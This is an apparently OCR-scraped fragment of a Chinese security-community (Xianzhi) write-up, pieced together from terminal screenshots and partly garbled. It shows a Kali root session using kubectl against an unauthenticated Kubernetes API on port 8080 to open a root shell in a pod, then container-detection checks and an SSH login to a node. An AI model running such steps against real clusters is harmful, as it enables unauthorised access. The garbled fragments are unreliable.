 exit
┌──(root㉿kali)-[~/.ssh]
└─# kubectl -s 192.168.108.100:8080 --namespace=default exec -it test bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future versi
root@test:/# ls
bin  boot  dev  docker-entrypoint.d  docker-entrypoint.sh  etc  home  lib  lib32
root@test:/# cd ~
root@test:~# ls -*a
ls: invalid option -- '*'
Try 'ls --help' for more information.
root@test:~# ls -a
.  ..  .bash_history  .bashrc  .profile
root@test:~# cd /.ssh
bash: cd: /.ssh: No such file or directory
root@test:~# ssh localhost
bash: ssh: command not found
root@test:~# ls -alh /.dockerenv
-rwxr-xr-x 1 root root 0 Nov 21 03:35 /.dockerenv
root@test:~# cat /proc/1/cgroup
11:perf_event:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod5
b73bf5408a1801f578b55c0e9.scope
10:pids:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod5d899a8
408a1801f578b55c0e9.scope
9:cpuset:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod5d899a
5408a1801f578b55c0e9.scope
8:devices:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod5d899
f5408a1801f578b55c0e9.scope
7:blkio:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod5d899a8
408a1801f578b55c0e9.scope
6:memory:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod5d899a
5408a1801f578b55c0e9.scope
5:net_prio,net_cls:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-
0a2feb73bf5408a1801f578b55c0e9.scope
4:hugetlb:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod5d899
f5408a1801f578b55c0e9.scope
3:freezer:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod5d899
f5408a1801f578b55c0e9.scope
2:cpuacct,cpu:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod5
b73bf5408a1801f578b55c0e9.scope
1:name=systemd:/kubepods.slice/kubepods-besteffort.slice/kubepods-besteffort-pod
eb73bf5408a1801f578b55c0e9.scope
root@test:~#
Pictures
Videos
Trash
Other Locations
Pictures
[-D [bind_address:]port] [-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i identity_file]
[-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec]
[-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address]
[-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]]
[user@]hostname [command]
[root@node01 node01]# ssh localhost
The authenticity of host 'localhost (::1)' can't be established.
ECDSA key fingerprint is SHA256:q4+SjYA0N1CaGOEB90zGu2tZt6fjCE5MwjX0Lai3R0Q.
ECDSA key fingerprint is MD5:91:52:f7:81:44:6d:1a:cc:d2:8f:5b:a3:49:08:8e:81.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
root@localhost's password:
Last failed login: Mon Nov 20 01:50:53 PST 2023 from 192.168.108.1 on ssh:notty
There were 69 failed login attempts since the last successful login.
Last login: Thu Nov 16 01:43:04 2023
[root@node01 ~]# ls
anaconda-ks.cfg  original-ks.cfg
[root@node01 ~]# cd ~
[root@node01 ~]# ls
anaconda-ks.cfg  original-ks.cfg
[root@node01 ~]# cd ~/.ssh
[root@node01 .ssh]# ls
known_hosts
[root@node01 .ssh]# ls -a
.  ..  known_hosts
[root@node01 .ssh]# ls -alh /.dockerenv
ls: cannot access /.dockerenv: No such file or directory
You have new mail in /var/spool/mail/root
[root@node01 .ssh]#
先知社区